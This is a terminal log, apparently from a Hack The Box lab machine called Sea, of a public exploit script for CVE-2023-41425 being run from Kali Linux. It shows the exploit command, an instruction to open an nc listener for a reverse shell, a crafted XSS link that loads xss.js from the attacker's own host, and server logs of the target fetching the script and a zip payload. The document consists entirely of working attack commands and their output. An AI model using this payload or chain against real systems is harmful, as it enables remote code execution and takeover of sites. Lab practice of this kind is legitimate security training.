 ┌──(kali㉿GhostKali)-[~/htb/sea/CVE-2023-41425]
└─$ python3 exploit.py -u http://sea.htb/index.php?page=loginURL -i 10.10.15.64 -p 1337 -r http://10.10.15.64:8000/m
ain.zip
================================================================
# Autor      : Insomnia (Jacob S.)
# IG         : insomnia.py
# X          : @insomniadev_
# Github     : https://github.com/insomnia-jacob
================================================================
[+]The zip file will be downloaded from the host:    http://10.10.15.64:8000/main.zip
[+] File created:  xss.js
[+] Set up nc to listen on your terminal for the reverse shell
Use:
nc -nvlp 1337
[+] Send the below link to admin:
http://sea.htb/index.php?page=index.php?page=loginURL?"></form><script+src="http://10.10.15.64:8000/xss.js"
></script><form+action="
Starting HTTP server with Python3, waiting for the XSS request
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.129.14.71 - - [17/Aug/2024 21:58:29] "GET /xss.js HTTP/1.1" 200 -
10.129.14.71 - - [17/Aug/2024 21:58:35] "GET /main.zip HTTP/1.1" 200 -